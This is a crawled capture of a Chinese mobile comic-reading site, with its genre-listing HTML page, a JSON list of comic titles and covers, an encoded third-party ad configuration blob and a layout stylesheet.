

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbtoon.com/reader/3.html
body_size: 1484
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="第一漫画">
    <meta name="Keywords" content="青年,青年漫画,青年在线阅读,青年免费看,第一韩漫,diyihm.com"/>
    <meta name="Description" content="第一漫画提供青年漫画免费在线阅读."/>
    <title>青年漫画 - 青年漫画免费看 - 第一漫画</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20180820" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=2018091302" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>

<body>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js?v=v1215"></script>
<!--head-->
<div class="header">
    <!--搜索-->
    <div class="serCh" id="serCh" style="z-index: 999999 !important;">
        <form id="searchForm" action="">
            <a href="javascript:void(0);" onClick="m_global.closed('serCh')" class="searClose"></a>
            <a href="javascript:void(0);" onClick="serchAction()" class="searBtn"></a>

            <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autosave="" id="searInput"></div>
        </form>
    </div>
    <div class="messagSjr" style="z-index: 999999 !important;">
        <ul class="keyTit" id="messagelist"></ul>
        <p id="hotTit">大家都在搜:</p>
        <ul class="tag" id="HotTag"></ul>
    </div>
    <!--搜索 end-->

<div class="logo"><a href="/"><img src="/images/head_logo.gif" width="105" height="44"></a></div>

    <a href="javascript:;" title="" class="icon serch" onClick="m_global.serchAction('serCh')"></a>
    
    <a title="" class="icon head" href="/e/member/cp/"><img style="display:none" src="/hanman/static/dist/ppm/images/photo.png" width="36" height="36"><span class="tip" id="subscribe"></span></a>

</div>
<!--head end-->
<script type="text/javascript" src="/hanman/static/dist/ppm/js/m_tag.js"></script>
<script>
    var tag_py = "reader.php?id=3";
    $(function(){
        //先调用一次
        requestTag();
        imgStyle();
    })

</script>
<div class="subHeader">
    <div class="BarTit">青年</div>
    <a href="javascript:" class="iconRet" onclick="goBack()"></a>
    <div class="sortBox">
        <a href="javascript:;" title="人气" class="sortIcon cur" onclick="typeAction(0,this)">人气</a>
        <a href="javascript:;" title="更新" class="sortIcon" onclick="typeAction(1,this)">更新</a>
    </div>
</div>
<div class="imgBox pd22">
    <ul class="col_3_1" id="tagBox">
    </ul>
</div>
<div id='loadding' style="display:none">正在加载中...</div>


<div class="bottom">
    <p class="record">©第一漫画</p>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"335bbdd18c5a4fbcb694656fd992b878","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbtoon.com/api/tags/reader.php?id=3&by=0&page=1
body_size: 367
content:
{"code":0,"msg":"","debug":"","data":{"comics":[{"id":1175,"title":"秘密教學","cover":"https://img1.du8.in/titlepic/12412.jpg","authorstr":"\u5211\u4f5c\u5bb6&\u7ecf\u6587\u65d7","isend":0},{"id":1197,"title":"健身教练","cover":"https://img1.du8.in/titlepic/toptoon623.jpg","authorstr":"\u3046\u308b","isend":1},{"id":331,"title":"重考生","cover":"https://img1.du8.in/titlepic/191226.jpg","authorstr":"Bible&\u5211\u4f5c\u5bb6","isend":1},{"id":100,"title":"意外的邂逅（真人漫画）","cover":"https://img1.du8.in/titlepic/1917116.jpg","authorstr":"\u5317\u5927\u8def\u7f8e\u7f8e","isend":1},{"id":63,"title":"下女,初希","cover":"https://img1.du8.in/titlepic/191577.jpg","authorstr":"PP","isend":0},{"id":38,"title":"傀儡","cover":"https://img1.du8.in/titlepic/191351.jpg","authorstr":"\u4f0a\u4fc4","isend":0},{"id":326,"title":"解放一夏","cover":"https://img1.du8.in/titlepic/191112.jpg","authorstr":"HB&\u72ec\u767d","isend":0},{"id":283,"title":"圈套","cover":"https://img1.du8.in/titlepic/qt.jpg","authorstr":"\u96e8\u5c0f\u8def\u8def","isend":1},{"id":82,"title":"觸不到的她","cover":"https://img1.du8.in/titlepic/191698.jpg","authorstr":"123","isend":0},{"id":28,"title":"女大生世晶:無法自拔","cover":"https://img1.du8.in/titlepic/191241.jpg","authorstr":"Anmi","isend":0},{"id":61,"title":"我們的非常關係","cover":"https://img1.du8.in/titlepic/191575.jpg","authorstr":"\u5c71\u77f3\u4e43\u65e5","isend":0},{"id":27,"title":"奪愛的滋味","cover":"https://img1.du8.in/titlepic/191240.jpg","authorstr":"YOYO","isend":0},{"id":1174,"title":"欲求王（无删减）","cover":"https://img1.du8.in/titlepic/f1174.png","authorstr":"\u7206\u7ea2\u738b&\u9ed1\u5154","isend":1},{"id":43,"title":"弱點","cover":"https://img1.du8.in/titlepic/191456.jpg","authorstr":"RURU","isend":0},{"id":42,"title":"女上男下","cover":"https://img1.du8.in/titlepic/191455.jpg","authorstr":"KEN","isend":0}]}}



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2118gc.hrbx2g.com:8005/d/2544?t=0.6017565596862875
body_size: 1087
content:
{"key":"[\"6f\"g@noo=\"dfXY5F6LY5MdfM6f\"gsoK{=\"JF6^Y\"g}1K{QQ@@oo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}{p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRo2{J@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11550
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
